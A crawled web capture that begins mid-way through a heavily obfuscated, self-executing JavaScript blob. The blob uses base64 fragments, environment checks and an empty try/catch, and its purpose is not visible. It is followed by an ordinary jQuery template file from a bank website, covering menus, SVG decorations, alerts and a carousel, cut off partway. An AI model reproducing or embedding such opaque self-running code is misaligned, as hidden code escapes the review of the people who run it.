ooMHgyNzEsJzJIIUInKStKKDB4'+'MzQyLCdeRG80JykrSigweDM5MCwndSg3d'+'ycpK0ooMHgyOTgsJ25NIU0nKStKKDB4Mj'+'g1LCc4VHNAJykrSigweDM4MSwnKDdYYSc'+'pK0ooMHgyMjYsJ0FUOG8nKStKKDB4MjY5'+'LCdATXVlJykrSigweDNmMCwnaVJDdCcpK'+_0x6878838v(0x149)+'cwd1F4JykrSigweDNkYiwnU0xGQicpK0o'+'oMHgyMzgsJ25FUkonKStKKDB4MzNiLCcq'+'SEZHJykrSigweDI0YywncUIqdScpK0ooM'+'HgzZjQsJzl4YjknKStKKDB4M2MyLCdQMX'+'BWJykrSigweDM2MywncGU4VycpK0ooMHg'+'yYjUsJ25NIU0nKStKKDB4MmFhLCc5eGI5'+'JykrSigweDJmNywnSl5FaCcpK0ooMHgyN'+'DgsJ0hiRlInKStKKDB4MmQ5LCcoN1hhJy'+'krSigweDM5')+(_0x6878838v(0x145)+'StKKDB4MzJiLCdIYkZSJykrSigweDNhMS'+'wnZ2RtUycpK0ooMHgyMTcsJ3FCKnUnKSt'+'KKDB4Mjc4LCd0WFhyJykrSigweDM2YSwn'+'dCZtTycpK0ooMHgyODQsJ1JWekgnKStKK'+'DB4MjY4LCcpRHd2JykrSigweDMxMSwnKU'+'R3dicpK0ooMHgzMTcsJ20lN2onKStKKDB'+_0x6878838v(0x11b)+'eicpK0ooMHg0MGUsJ1JTMWgnKStKKDB4M'+'zIyLCcwd1F4JykrSigweDJkNywnc29ndS'+'cpK0ooMHgyMDcsJ2FDWiEnKStKKDB4MzJ'+'jLCdATXVlJykrSigweDI3NSwnKDdYYScp'+'K0ooMHgzY2MsJ2czWF0nKStKKDB4MmZjL'+_0x6878838v(0x1c7)+'ooMHgyNmEsJ2czWF0nKStKKDB4MmJlLCd'+'TTEZCJykrSigweDJkZiwnMHdReCcpK0oo'+'MHgyMGUsJ0hiRlInKStKKDB4MjRlLCdKM'+'DdRJykrSigweDI5NSwnUlMxaCcpK0ooMH'+'gyOTIsJ2dkbVMnKStKKDB4MjJkLCdjdmc'+'0JykrSigweDJmZCwnZzNYXScpK0ooMHgz'+'ZWQsJzlDKlQnKStKKDB4M2FlLCdQMXBWJ'+'ykrSigweDNlNywndSg3dycpK0ooMHgyOD'+'ksJ14pdmEnKStKKDB4MzA1LCcwd1F4Jyk'+'rSigweDNjNSwncVpSTycpK0ooMHgyYTMs'+'JzB3UXgnKSxkW0ooMHgyMGIsJ0FUOG8nK'+'V09SigweDNhNywnajA4TCcpK0ooMHgyZW'+'IsJyFuMXInKSsnbmcnLGRbSigweDIwYyw'+_0x6878838v(0x1cf)+'LHcseCx5LHosQSxCLEMpe3JldHVybiBxK'+'HMsdSx2LHcseCx5LHosQSxCLEMpO30sZF'+'tKKDB4Mjhk')+('LCc5QypUJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHF8fHM7fSxkW0ooMHgyNTcsJ0'+'BNdWUnKV09ZnVuY3Rpb24ocSxzLHUsdix'+'3LHgseSl7cmV0dXJuIHEocyx1LHYsdyx4'+'LHkpO30sZFtKKDB4MzY4LCcoJiY5JyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyl7cmV0dX'+'JuIHEocyx1LHYsdyk7fSxkW0ooMHgyOTE'+'sJ1YybWsnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcXx8czt9LGRbSigweDM4YiwnK'+'UR3dicpXT1KKDB4MzY3LCdhQ1ohJykrSi'+'gweDJhZSwnKDdYYScpK0ooMHgzZGUsJ01'+'oMiYnKSsnXScsZFtKKDB4M2EyLCdWMm1r'+_0x6878838v(0x181)+'jE4LCdtSTNaJykrSigweDM4NywncUIqdS'+_0x6878838v(0x1ca)+_0x6878838v(0x191)+'SicpK0ooMHgyMjksJzAjQmYnKStKKDB4M'+'jQwLCdxQip1JykrSigweDNiNSwnVjJtay'+'cpKyddJyxkW0ooMHg0MDgsJygmJjknKV0'+'9SigweDI1MywnbUkzWicpK0ooMHgyZDIs'+'J0xKQm0nKStKKDB4M2E0LCdSVnpIJykrS'+'igweDNkMSwnZlY4QicpK0ooMHgzNGMsJ3'+'UoN3cnKTt2YXIgZj1kLGc9ZnVuY3Rpb24'+'oKXt2YXIgcT0hIVtdO3JldHVybiBmdW5j'+'dGlvbihzLHUpe3ZhciB2PXE/ZnVuY3Rpb'+'24oKXt2YXIgSz1fMHg0MzU5ODk5ZDtpZi'+'h1KXt2YXIgdz11W0soMHgyZjMsJyg3WGE'+'nKV0ocyxhcmd1bWVudHMpO3JldHVybiB1'+'PW51bGwsdzt9fTpmdW5jdGlvbigpe307c'+'mV0dXJuIHE9IVtdLHY7fTt9KCk7ZnVuY3'+'Rpb24gaChx')+('LHMpe3ZhciBMPUosdT17fTt1W0woMHgyM'+'WMsJ25NIU0nKV09ZltMKDB4MWVjLCdNaD'+'ImJyldLHVbTCgweDJmZSwnbkVSSicpXT1'+'mdW5jdGlvbih6LEEpe3ZhciBNPUw7cmV0'+'dXJuIGZbTSgweDIwNiwnTEpCbScpXSh6L'+_0x6878838v(0x186)+'ZbTCgweDI1ZSwncGU4VycpXSx1W0woMHg'+'yNGYsJ01oMiYnKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgTj1MO3JldHVybiBmW04oMHgyY'+'mMsJ3FCKnUnKV0oeixBKTt9LHVbTCgweD'+'FmYywnZlY4QicpXT1mW0woMHgyZGQsJyl'+'Ed3YnKV0sdVtMKDB4MjViLCdtSTNaJyld'+'PWZbTCgweDI5NCwnZ2RtUycpXSx1W0woM'+'HgyM2IsJ2FDWiEnKV09ZnVuY3Rpb24oei'+'xBKXt2YXIgTz1MO3JldHVybiBmW08oMHg'+_0x6878838v(0x163)+'eDNkZCwnMCNCZicpXT1mdW5jdGlvbih4K'+'Xt2YXIgUD1MO3JldHVybiBmW1AoMHgzN2'+'EsJ0FUOG8nKV0oeCk7fSx1W0woMHgzY2Q'+'sJzlDKlQnKV09ZnVuY3Rpb24oeCx5LHop'+'e3ZhciBRPUw7cmV0dXJuIGZbUSgweDIwZ'+'CwnSmRzeicpXSh4LHkseik7fSx1W0woMH'+_0x6878838v(0x1c4)+_0x6878838v(0x1a5)+'LCdtJTdqJyldKHgpO30sdVtMKDB4MzFkL'+'CdMSkJtJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFM9TDtyZXR1cm4gZltTKDB4MzdkLCd'+'TTEZCJyldKHosQSk7fTt2YXIgdj11O2Zv'+_0x6878838v(0x1b3)+'ywnSmRzeicpXSh3W0woMHgyMzMsJ3UoN3'+_0x6878838v(0x158))+('LHMpJiZmdW5jdGlvbih4LHkpe3ZhciBUP'+'Uwsej12W1QoMHgyMjAsJ20lN2onKV0oZy'+_0x6878838v(0x1b5)+_0x6878838v(0x1a7)+'W1UoMHgzM2YsJ21JM1onKV07dmFyIEM9Q'+'ixEPXZbVSgweDI4NiwnSmRzeicpXSh0eX'+'Blb2Ygd2luZG93LHZbVSgweDMwZSwnYk1'+'FcycpXSk/d2luZG93OnZbVSgweDNjNiwn'+'SjA3UScpXSh0eXBlb2YgcHJvY2Vzcyx2W'+'1UoMHgyMjIsJzB3UXgnKV0pJiZ2W1UoMH'+'g0MTAsJ0xKQm0nKV0odHlwZW9mIHJlcXV'+'pcmUsdltVKDB4MzQxLCd0WFhyJyldKSYm'+'dltVKDB4MzU3LCdNaDImJyldKHR5cGVvZ'+_0x6878838v(0x1b8)+'ldKT9nbG9iYWw6dGhpcyxFPWZ1bmN0aW9'+'uKCl7dmFyIFY9VSxHPW5ldyBEWyhWKDB4'+'MjhjLCdxWlJPJykpKydwJ10oQ1tWKDB4M'+'WY4LCdQMXBWJyldKTtyZXR1cm4hR1tWKD'+'B4Mjc5LCdWMm1rJyldKHopO307cmV0dXJ'+'uIHZbVSgweDNiMSwnSjA3UScpXShFKTt9'+_0x6878838v(0x160)+'m9yKHZhciBBPTB4Mjt2W1QoMHgyYjcsJ1'+_0x6878838v(0x1ac)+'nKSsnaCddKTtBKyspaWYodltUKDB4MzM5'+_0x6878838v(0x150)+_0x6878838v(0x15b)+'sweDBdKSx5W0FdWzB4MV0pKXJldHVybjt'+_0x6878838v(0x1ae)+_0x6878838v(0x196)+'HEpe3ZhciBXPUoscz17fTtzW1coMHgzMW'+'MsJ3FaUk8n')+('KV09ZnVuY3Rpb24oeixBKXt2YXIgWD1XO'+_0x6878838v(0x143)+'0oeixBKTt9LHNbVygweDJhZiwnc29ndSc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBZPVc7'+'cmV0dXJuIGZbWSgweDM3OCwnY3ZnNCcpX'+'Sh6LEEpO30sc1tXKDB4MjNmLCdzb2d1Jy'+_0x6878838v(0x1d0)+'yZXR1cm4gZltaKDB4M2VhLCd0Jm1PJyld'+'KHosQSk7fSxzW1coMHgzNzEsJyFuMXInK'+_0x6878838v(0x1a4)+'tyZXR1cm4gZlthMCgweDFmNCwnZzNYXSc'+'pXSh6LEEpO307dmFyIHU9cyx2PW5ldyBS'+'ZWdFeHAoZltXKDB4MjdkLCdKZHN6JyldL'+_0x6878838v(0x1c5)+'1bVygweDMxOSwnXkRvNCcpKydjZSddKHY'+_0x6878838v(0x17f)+'KGJ0b2EscSlbVygweDJjNSwnbSU3aicpX'+'SgnPScsMHg0KVtXKDB4MmM4LCc5QypUJy'+'ldKCcuJylbVygweDMyNSwnY3ZnNCcpXSg'+'nJylbVygweDM2YywnMCNCZicpKydzZSdd'+_0x6878838v(0x12b)+'T12W1coMHgyNTAsJ3QmbU8nKSsnY2UnXS'+'gvW2EtekEtWl0vZyxmdW5jdGlvbih4KXt'+'2YXIgYTE9VztyZXR1cm4gU3RyaW5nW2Ex'+'KDB4MmYyLCdSUzFoJykrYTEoMHgzYTksJ'+'2owOEwnKSsnZGUnXSh1W2ExKDB4MmNkLC'+'dpUkN0JyldKHVbYTEoMHgxZTYsJ3RYWHI'+'nKV0oeCwnWicpPzB4NWE6MHg3YSx4PXVb'+_0x6878838v(0x138)+_0x6878838v(0x1a0)+'p1JyldKDB4')+('MCksMHhkKSk/eDp1W2ExKDB4MzEwLCcxd'+'Gd6JyldKHgsMHgxYSkpO30pLHY9bmV3IF'+'JlZ0V4cChmW1coMHgyYjksJ0xKQm0nKV0'+'sJ2cnKTtyZXR1cm4gZltXKDB4M2ZjLCcq'+'SEZHJyldKGZbVygweDM3NSwnOXhiOScpX'+'ShmW1coMHgzYzAsJ01oMiYnKV0oZltXKD'+'B4M2I3LCdtSTNaJyldKGZbVygweDNlNiw'+'nKCYmOScpXSh3LGZbVygweDNmZiwnMXRn'+'eicpXSksZltXKDB4MzMxLCdSUzFoJyldW'+'1coMHgyNWMsJzF0Z3onKSsnY2UnXSh2LC'+'cnKSksJy8nKSxxKSxmW1coMHgzMDksJ2l'+'SQ3QnKV0pO312YXIgaixrLGwsbSxwPW5l'+_0x6878838v(0x1be)+'yldLCdnJyk7aj1mW0ooMHgzNWEsJ2FDWi'+_0x6878838v(0x1a9)+'gYTI9SixxPXt9O3FbYTIoMHgyMWUsJ2ow'+_0x6878838v(0x1ba)+'EIsQyxELEUsRyxIKXt2YXIgYTM9YTI7cm'+'V0dXJuIGZbYTMoMHgyMDQsJ1pKaDMnKV0'+'odyx4LHkseixBLEIsQyxELEUsRyxIKTt9'+'LHFbYTIoMHg0MDksJ3RYWHInKV09ZnVuY'+'3Rpb24odyx6KXt2YXIgYTQ9YTI7cmV0dX'+'JuIGZbYTQoMHgzNTUsJ2N2ZzQnKV0odyx'+_0x6878838v(0x13a)+'ZnVuY3Rpb24odyx4LHkseixBLEIsQyl7d'+'mFyIGE1PWEyO3JldHVybiBmW2E1KDB4Mz'+_0x6878838v(0x1c1)+'pO30scVthMigweDJjNCwnajA4TCcpXT1m'+_0x6878838v(0x1ab)+'j1hMjtyZXR1cm4gZlthNigweDJlZCwnY3'+'ZnNCcpXSh3')+(_0x6878838v(0x19b)+'TIoMHgyZjQsJ0hiRlInKV0od2luZG93LH'+_0x6878838v(0x197)+'hZCwnMXRneicpXSwnZycpLHY9dVtmW2Ey'+_0x6878838v(0x12f)+'CduTSFNJykrJ2NlJ10odiwnJyldO3YmJi'+'huZXcgdigweDAsMHgwKVthMigweDNlMCw'+'nbSU3aicpXT1mW2EyKDB4M2NiLCdKMDdR'+_0x6878838v(0x15d)+'TIsdz1zW2E3KDB4MzRlLCdWMm1rJyldKG'+'gsc1thNygweDIxZCwnXil2YScpXSh3aW5'+'kb3cse30pLDB4OCxbMHg3LDB4NzRdLFsw'+'eDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0L'+'DB4NmRdLFsweDMsMHg3NV0sWzB4MiwweD'+'YzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF0'+'pO2lmKHcpcmV0dXJuIHc9c1thNygweDFm'+'NywnKkhGRycpXShoLHcsMHg4LFsweDcsM'+'Hg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4Nj'+'NdLFsweDAsMHg2Y10pLCEhdyYmc1thNyg'+_0x6878838v(0x19d)+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKG09ZltKKDB4MjM1LCcySCFCJy'+_0x6878838v(0x1b1)+'lZSwnbkVSSicpXShoLG0sMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltKKDB4MWViLCdM'+'SkJtJyldKG0saltKKDB4MjJiLCd0WFhyJ'+'ykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2604837.slice(_0x2604837.indexOf("{") + 1, _0x2604837.lastIndexOf("}"))})())),k[a1(0x2f2,'NZp0')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.securetrustbank.com/templates/stbtemplate/assets/js/template.js?ac903f
body_size: 9605
content:
jQuery(document).ready(function($){
     
  
     $('body').keyup(function(e) {
          var code = e.keyCode || e.which;
          if (code == '9') {
               $('body').addClass('tab-init');
          }
     });
     
     if (Modernizr.touch) {
          $('body').addClass('has-touch');
          $('.main-menu').addClass('has-touch');
     } else {
          $('body').addClass('no-touch');
          $('.main-menu').addClass('no-touch');
     }

      // find util menu li and find any a tags with title attrribute. prepend text as an li before the li that it was found within.
      $('.util-menu #navbarSupportedContent1').each(function(){
          $(this).find('li').each(function(){
                var title = $(this).find('a').attr('title');
                if(title){
                    $(this).before('<li class="util-menuitem-text">'+title+'</li>');
                } 
          });
      });

     
     //july 2019 mobile menu
     var util_menu = $('.util-menu #navbarSupportedContent1').html();
     var toplevel = '<div id="stb-mobile-menu"><div class="menu-inner"><div class="menu-frame level1" data-index="0"><ul>';
     var level2 = '';
     var level3 = '';
     var i = 0;
     $('#top div.main-menu nav > div > ul > li').each(function(){
          i++;
          //toplevel += '<li data-toframe="'+i+'"><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a>';
          if($(this).find(' > ul.dropdown-menu').length){
               toplevel += '<li data-toframe="'+i+'"><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a>';
               toplevel += '<span class="children-toggle"></span></li>';
               level2 += '<div class="menu-frame level2" data-index="'+i+'"><span class="menu-back" data-toframe="0">Back</span><ul>';
               level2 += '<li class="menu-frame-parent-title">'+$(this).find('a').html()+'</li>';
               level2 += '<li class="menu-frame-parent-link"><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a></li>';
               var j = 0;
               $(this).find(' > ul.dropdown-menu > li:not(.stb-menu-text)').each(function(){
                    j++;
                    //level2 += '<li data-toframe="'+i+'-'+j+'"><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a>';
                    if($(this).find(' > ul.dropdown-menu').length){
                         level2 += '<li data-toframe="'+i+'-'+j+'"><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a>';
                         level2 += '<span class="children-toggle"></span></li>';
                         level3 += '<div class="menu-frame level3" data-index="'+i+'-'+j+'"><span class="menu-back" data-toframe="'+i+'">Back</span><ul>';
                         level3 += '<li class="menu-frame-parent-title">'+$(this).find('a').html()+'</li>';
                         level3 += '<li class="menu-frame-parent-link"><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a></li>';
                         $(this).find(' > ul.dropdown-menu > li').each(function(){
                              level3 += '<li><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a></li>';
                         });
                         level3 += '</ul>'+util_menu+'</div>';
                    }else{
                         level2 += '<li><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a></li>';
                    }
               });

               //if 
               level2 += '</ul>'+util_menu+'</div>';
          }else{
               toplevel += '<li><a href="'+$(this).find('a').attr('href')+'">'+$(this).find('a').html()+'</a>';
          }
          
     });
     toplevel += '</ul>'+util_menu+'</div>'+level2+level3+'</div></div>';
     $('#header').prepend(toplevel);
     
     var $searchbox = $('#top .util-search-icon').parent().html();
     // replace class d-none with d-block
      $searchbox = $searchbox.replace('d-none','d-block');
    //  console.log($searchbox); 
    //  var $searchboxLabel = $searchbox.find('label[for^="mod-search"]');
    //  $searchboxLabel.attr('for', $searchboxLabel.attr('for') + '-mobile');
    //  var $searchboxInput = $searchbox.find('input[name="searchword"]');
    //  $searchboxInput.attr('id', $searchboxInput.attr('id') + '-mobile');
     
     $('#header').prepend('<div id="mobile-search">' + $searchbox + '</div>');
     
     $('#header').prepend('<div id="stb-mobile-menu-toggle"><span class="line line1"></span><span class="line line2"></span><span class="line line3"></span></div>');
     
     $('li[data-toframe] a').click(function(e){
          e.preventDefault();
     });
     
     $('li[data-toframe]').click(function(){
          $('.menu-frame').hide();
          $('.menu-frame[data-index="'+$(this).closest('li').data('toframe')+'"]').fadeIn();
     });
     
     $('span[data-toframe]').click(function(){
          $('.menu-frame').hide();
          $('.menu-frame[data-index="'+$(this).data('toframe')+'"]').fadeIn();
     });
     
     $('#stb-mobile-menu-toggle').click(function(){
          $(this).toggleClass('mobile-menu-open');
          $('#top .logo').toggleClass('logo-reversed');
          $('#mobile-search').toggleClass('mobile-menu-open');
          $('#stb-mobile-menu').slideToggle();
          $('body').toggleClass('mobile-menu-open');
     });
     
     $('header#header #top > div.main-menu nav > div > ul > li > .stb-mob-toggle').click(function(){
          $('header#header #top > div.main-menu nav > div > ul > li > .stb-mob-toggle').not($(this)).next('ul').hide();
          $('header#header #top > div.main-menu nav > div > ul > li > .stb-mob-toggle').not($(this)).parent('li').removeClass('dd-open');
          $(this).parent('li').toggleClass('dd-open');
          $(this).next('ul').toggle();
     });
     
     $('header#header #top > div.main-menu nav > div > ul > li > ul > li >.stb-mob-toggle').click(function(){
          var largestwidth = 0;
          $('header#header #top > div.main-menu nav > div > ul > li > ul > li').each(function(){
               if($(this).find('a').outerWidth() > largestwidth){
                    largestwidth = $(this).find('a').outerWidth();
               }
          });
          
          $('header#header #top > div.main-menu nav > div > ul > li > ul > li >.stb-mob-toggle').not($(this)).next('ul').hide();
          $(this).siblings('.dropdown-menu').css({'left': largestwidth + 60 + 'px'});
          var menuHeight = $(this).siblings('.dropdown-menu').outerHeight();
          $(this).closest('.dropdown-menu').css({'min-height': menuHeight + 100 + 'px'});
          $(this).next('ul').toggle();
     });
     
     $('#header #top > div.search-box').find('button').focus(function(){
          $('#top div.main-menu nav > div > ul > li').removeClass('focused');
     });
  
  $('#top div nav > div > ul > li').each(function(){
    var context = $(this);
    $(this).find('a').focus(function(){
               $('#top div.main-menu nav > div > ul > li').removeClass('focused');
      context.siblings('li').removeClass('focused');
      context.addClass('focused');
    });
          $(this).find('a').hover(function(){
               $('#top div.main-menu nav > div > ul > li').removeClass('focused');
    });
     });
  
  $('#top div.main-menu nav > div > ul > li > ul.dropdown-menu > li').each(function(){
    var context = $(this);
    
     $(this).find(' > a.nav-link').focus(function(){
          context.siblings('li').removeClass('focused');
          context.addClass('focused');
           
          var menuHeight = $(this).siblings('.dropdown-menu').outerHeight();
          $(this).closest('.dropdown-menu').css({'min-height': menuHeight + 100 + 'px'});
          var largestwidth = 0;
          $('#header #top div.main-menu nav > div > ul > li > ul.dropdown-menu > li').each(function(){
               if($(this).find('a').outerWidth() > largestwidth){
                    largestwidth = $(this).find('a').outerWidth();
               }
          });
          
          $(this).siblings('.dropdown-menu').css({'left': largestwidth + 80 + 'px'});
     });
    
     $(this).find(' > a.nav-link').hover(function(){
          $('#top div.main-menu nav > div > ul > li > ul.dropdown-menu > li').removeClass('focused');
     });
  });
  
  
  
  

  $('#footer .moduletable.more-link a').on('click', function(e) {
    e.preventDefault();
    $(this).toggleClass('active');
    $('#footer .moduletable.footer-menu').toggleClass('visible');
  });
  
  
  $('#header #top div.main-menu nav > div > ul > li > ul.dropdown-menu > li > a').each(function(){
    if($(this).html().length <= 16){
      $(this).addClass('large-circle');
    }else if($(this).html().length > 16){
      $(this).addClass('xlarge-circle');
    }
    $(this).hover(function(){
     if($('body').hasClass('no-touch')){
          var largestwidth = 0;
          $('#header #top div.main-menu nav > div > ul > li > ul.dropdown-menu > li').each(function(){
               if($(this).find('> a').outerWidth() > largestwidth){
                    largestwidth = $(this).find('> a').outerWidth();
               }
          });
          
          var offset = largestwidth - $(this).outerWidth();
          $(this).siblings('.dropdown-menu').css({'left': largestwidth + 80 + 'px','padding-left': offset + 'px', 'margin-left': -offset + 'px'});
     }
    });
  });
  
  $('#header #top div.main-menu nav > div > ul > li > ul.dropdown-menu > li').hover(function(){
     if($('body').hasClass('no-touch')){
    var menuHeight = $(this).find('.dropdown-menu').outerHeight();
    $(this).closest('.dropdown-menu').css({'min-height': menuHeight + 100 + 'px'});
  
  var submenuheight = $('#header #top div.main-menu nav > div > ul > li > ul.dropdown-menu').outerHeight() - 70;
  $(this).closest('.dropdown-menu').find('ul.dropdown-menu').css({'min-height': submenuheight + 'px'});
  
     }
  }, function(){
     if($('body').hasClass('no-touch')){
      $(this).closest('.dropdown-menu').css({'min-height': 'unset'});
    $(this).closest('.dropdown-menu').find('ul.dropdown-menu').css({'min-height': 'unset'});
     }
    });
  
  $(window).resize(function(){
    $('.underline').each(function(){
      var svgwidth = $(this).width();
      var svg = '<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="'+svgwidth+'px" height="8.025px" viewBox="0 0 '+svgwidth+' 8.025" enable-background="new 0 0 '+svgwidth+' 8.025" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#19A8E0" stroke-width="2" stroke-miterlimit="10" d="M0.065,7.027c0,0,141.907-9.238,'+svgwidth+'-4.84"/></svg>';
      $(this).parent().addClass('text-style-wrapper');
               $(this).find('.ap-underline').remove();
      $(this).append('<span class="ap-underline">'+svg+'</span>');
    });
    
    $('.circle').each(function(){
               var svg = "";
               if($(this).closest('.container').find('.mod-header-text').length){
                    
                     svg = '<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="324.201px" height="77.484px" viewBox="0 0 324.201 77.484" enable-background="new 0 0 324.201 77.484" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#19A8E0" stroke-width="2" d="M249.172,2.291c0,0-246.667-4.333-247.667,37 s139.333,36,180.333,36.667c41,0.667,146-11.463,140.667-36.898C317.172,13.625,229.839-1.97,108.839,2.161"/></svg>';

                    
                    $(this).parent().addClass('text-style-wrapper');
                    $(this).find('.ap-circle').remove();
                    $(this).append('<span class="ap-circle">'+svg+'</span>');
                    
               }else{
      var svgwidth = $(this).outerWidth();
      var svgheight = $(this).outerHeight();
      
      var origwidth = "162";
      var origheight = "65";
      var width = svgwidth;
      var height = svgheight + 20;
      
      function sx(arg){
        return arg*width/origwidth;
      }
      
      function sy(arg){
        return arg*height/origheight;
      }
       svg = '<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="'+width+'" height="'+height+'" viewBox="0 0 '+width+' '+height+'" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#19A8E0"   stroke-width="2" stroke-miterlimit="10" d="M'+sx(142)+' '+sy(2)+' c0 0 '+sx(-146)+' '+sy(-3)+' '+sx(-141)+' '+sy(29)+'s'+sx(66)+' '+sy(31)+' '+sx(72)+' '+sy(31)+'s'+sx(85)+' '+sy(-6)+' '+sx(88)+' '+sy(-27)+'S'+sx(88)+' 0 '+sx(48)+' 2"/></svg>';
      
      $(this).parent().addClass('text-style-wrapper');
               $(this).find('.ap-circle').remove();
      $(this).append('<span class="ap-circle">'+svg+'</span>');

               }
    });
    
    if($(window).width() > 1334){
     $('#header #top div.main-menu nav > div > ul > li').removeClass('dd-open');
     $('#header #top div.main-menu nav > div > ul > li > ul.dropdown-menu').attr('style','');
    }
    if($(window).width() > 990){
          $('#stb-mobile-menu-toggle').removeClass('mobile-menu-open');
          $('#top .logo').removeClass('logo-reversed');
          $('#mobile-search').removeClass('mobile-menu-open');
          $('#stb-mobile-menu').hide();
          $('body').removeClass('mobile-menu-open');
    }
    
  }).trigger('resize');
  
  
  //scroll events
    var yoffset="";
    var bodyStyle="";
  
    // scrollevents();
    window.onscroll = function(){
      if($(window).width() > 1200){
        // scrollevents();
      }else{
        $('body').removeClass('scrolled');
        $('#top').removeClass('in-view');
      }
    };
    function scrollevents(){
      //work out if there needs to be space for the cookies box
      yoffset = window.pageYOffset;

      if(yoffset > 500){
        $('body').addClass('scrolled');
        bodyStyle = $('body').attr('style');
        $('body').removeAttr('style');
      }else{
        $('body').removeClass('scrolled');
        //if($('.optanon-alert-box-wrapper').css('display') !='none' && $('.optanon-alert-box-wrapper').css('display') !=undefined){
        //  $('body').attr('style','transform: translateY(52px);');
        //}

      }
      
      if(yoffset > 550){
        $('#top').addClass('in-view');
      }else{
        $('#top').removeClass('in-view');
      }

      
    
    }
  
  // tabbed nav toggles
  $('.mod-tabbed-nav').find('.stb-mob-toggle').click(function(){
    $('.mod-tabbed-nav').find('.stb-mob-toggle').not($(this)).removeClass('active');
    $('.mod-tabbed-nav').find('.stb-mob-toggle').not($(this)).parent().removeClass('menu-open');
    $(this).toggleClass('active');
    $(this).parent().toggleClass('menu-open');
  });


  // Arrow Bounce
  setTimeout(function() {
    $('.arrow-bounce').removeClass('bounce');
  }, 3500);


  // Horizontal scrolling tables
  // Wrap table elements with div for responsive
    //$("table").wrap('<div class="table-wrapper"></div>');
    
    $("table").wrap('<div class="table-responsive"></div>');
    $("table").addClass('table');

  // IMAGE REPLACE ON CAROUSEL CONTROLS ON WHITE BACKGROUND - CO 22/07/19
    var carouselleftsrc = $(".wrapper.bkgd-white div.carousel-controls a.carousel-control-prev img").attr("src");
    if(carouselleftsrc && carouselleftsrc != 'undefined'){
      var carouselrightsrc = $(".wrapper.bkgd-white div.carousel-controls a.carousel-control-next img").attr("src");
      var arrowleft = carouselleftsrc.replace(carouselleftsrc.substring(carouselleftsrc.lastIndexOf('/')+1),'arrow-left-lightblue.png');
      var arrowright = carouselrightsrc.replace(carouselrightsrc.substring(carouselrightsrc.lastIndexOf('/')+1),'arrow-right-lightblue.png');
      $(".wrapper.bkgd-white div.carousel-controls a.carousel-control-prev img").attr("src",arrowleft);
      $(".wrapper.bkgd-white div.carousel-controls a.carousel-control-next img").attr("src",arrowright);
    }

});



//stb alerts
(function($){
  
  $(document).ready(function($) {
    $('[data-alert]').each(function() {
      
      $('a.close', $(this)).on('click', function() {
        var mid = $(this).parents('.mod-alert').attr('data-alert-id');
        var target = $(this).parents('.mod-alert');
        $.ajax({
          method: "POST",
          url: "",
          data: { option: "com_ajax", format: "json", module: "stb_alertbox", module_id: mid, method: 'setSeen' }
        }).done(function( msg ) {
          //target.slideUp('slow', function(){ target.remove(); });
          target.fadeTo(500, 0.01, function(){ 
            $(this).slideUp(250, function() {
                $(this).remove(); 
            }); 
        });
        });
      });
      
    });
  });

})(jQuery);


//stb carousel
(function($){
  
  var STBCarousel = {
    
    context:        null,
    breakpoint:     null,
    active:         false,
    
    timeout:        null,
    
    total_slides:   1,
    visible_slides: 1,
    current_slide:  0,
    
    slide_width:    0,
    
    is_animating:   false,
    
    detectBreakpoint: function()
    {
      var _w = window.innerWidth;
      
      if (_w >= 1920)
      {
        this.breakpoint = 'xxl';
      }
      else if (_w >= 1200)
      {
        this.breakpoint = 'xl';
      }
      else if (_w >= 992)
      {
        this.breakpoint = 'l';
      }
      else if (_w >= 768)
      {
        this.breakpoint = 'md';
      }
      else
      {
        this.breakpoint = 's';
      }
    },
    
    setVisibleSlides: function()
    {
      if (!this.breakpoint || !this.context[0].hasAttribute('data-carousel-visible-slides'))
      {
        this.visible_items = 1;
        this.setActiveSlides();
        return;
      }
      
      var that = this;
      
      var _breakpoints = this.context.attr('data-carousel-visible-slides').split('|');
      $.each(_breakpoints, function(index, value) {
